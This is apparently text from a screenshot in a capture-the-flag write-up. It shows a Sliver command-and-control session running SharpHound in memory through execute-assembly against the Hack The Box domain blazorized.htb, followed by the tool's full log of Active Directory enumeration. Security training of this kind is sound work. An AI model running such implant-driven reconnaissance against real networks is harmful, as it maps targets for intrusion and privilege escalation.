 [server] sliver (SYMPATHETIC_TEA) > execute-assembly SharpHound.exe
[*] Output:
2024-08-06T01:30:27.5592516-05:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of Bloo
dHound
2024-08-06T01:30:27.6530933-05:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, C
ontainer, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, CertServices
2024-08-06T01:30:27.6639032-05:00|INFORMATION|Initializing SharpHound at 1:30 AM on 8/6/2024
2024-08-06T01:30:27.7420510-05:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for blazorized.htb
: DC1.blazorized.htb
2024-08-06T01:30:28.0332125-05:00|INFORMATION|Loaded cache with stats: 254 ID to type mappings.
254 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2024-08-06T01:30:28.0376316-05:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectP
rops, DCOM, SPNTargets, PSRemote, CertServices
2024-08-06T01:30:28.1390298-05:00|INFORMATION|Beginning LDAP search for blazorized.htb
2024-08-06T01:30:28.1390298-05:00|INFORMATION|Testing ldap connection to blazorized.htb
2024-08-06T01:30:28.1630520-05:00|INFORMATION|Beginning LDAP search for blazorized.htb Configuration NC
2024-08-06T01:30:58.7337672-05:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 45 MB RAM
2024-08-06T01:31:04.2407656-05:00|INFORMATION|Producer has finished, closing LDAP channel
2024-08-06T01:31:04.2563608-05:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-08-06T01:31:04.3243858-05:00|INFORMATION|Consumers finished, closing output channel
2024-08-06T01:31:04.3308271-05:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-08-06T01:31:04.4325821-05:00|INFORMATION|Status: 292 objects finished (+292 8.111111)/s -- Using 46 MB RAM
2024-08-06T01:31:04.4325821-05:00|INFORMATION|Enumeration finished in 00:00:36.2993918
2024-08-06T01:31:04.4890415-05:00|INFORMATION|Saving cache with stats: 254 ID to type mappings.
254 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2024-08-06T01:31:04.5049387-05:00|INFORMATION|SharpHound Enumeration Completed at 1:31 AM on 8/6/2024! Happy Graphing
!